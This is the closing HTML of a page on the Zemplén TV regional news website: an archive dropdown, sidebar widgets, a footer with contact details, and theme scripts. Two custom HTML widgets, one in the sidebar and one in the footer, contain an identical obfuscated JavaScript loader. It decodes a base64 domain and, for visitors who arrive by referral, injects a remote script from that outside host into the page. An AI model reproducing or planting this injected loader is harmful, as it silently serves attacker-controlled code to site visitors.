	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>